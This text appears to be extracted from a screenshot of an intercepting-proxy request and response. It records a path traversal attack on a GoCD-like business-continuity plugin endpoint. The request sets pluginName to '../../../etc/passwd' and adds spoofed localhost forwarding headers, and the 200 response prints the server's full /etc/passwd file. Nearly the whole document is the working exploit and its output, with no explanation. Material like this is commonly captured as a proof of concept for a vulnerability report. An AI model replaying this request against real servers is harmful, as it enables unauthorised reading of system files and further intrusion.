 Request
Pretty Raw Hex \n
1 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=
../../../etc/passwd HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=node011tps8e9kvmun1illluio3c8hp6491.node0
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A
Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
17 X-Forwarded-For: 127.0.0.1
18 X-Originating-Ip: 127.0.0.1
19 X-Remote-Ip: 127.0.0.1
20 X-Remote-Addr: 127.0.0.1
21 Connection: close
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream;charset=utf-8
3 Date: Tue, 09 Nov 2021 05:12:39 GMT
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-UA-Compatible: chrome=1
7 X-XSS-Protection: 1; mode=block
8 Connection: Close
9 Content-Length: 1258
10
11 root:x:0:0:root:/root:/bin/ash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/mail:/sbin/nologin
20 news:x:9:13:news:/usr/lib/news:/sbin/nologin
21 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 man:x:13:15:man:/usr/man:/sbin/nologin
24 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
25 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
26 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
27 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
28 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
29 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
30 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
31 games:x:35:35:games:/usr/games:/sbin/nologin
32 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
33 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
34 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
35 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
36 guest:x:405:100:guest:/dev/null:/sbin/nologin
37 nobody:x:65534:65534:nobody:/:/sbin/nologin
38 go:x:1000:0:Linux User,,,:/home/go:/bin/bash
39 svn:x:100:101:svn:/var/svn:/sbin/nologin
40